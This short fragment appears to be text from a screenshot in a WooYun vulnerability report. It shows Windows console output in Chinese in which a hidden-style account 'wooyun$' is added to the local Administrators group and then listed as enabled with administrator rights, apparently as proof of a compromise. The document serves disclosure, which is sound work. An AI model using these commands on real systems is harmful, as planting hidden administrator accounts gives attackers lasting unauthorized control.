 1.143
命令成功完成。
D:\> net localgroup administrators wooyun$ /add
命令成功完成。
D:\> net user wooyun$
用户名 wooyun$
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016/2/5 0:37:13
密码到期 2016/3/18 0:37:13
密码可更改 2016/2/5 0:37:13
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org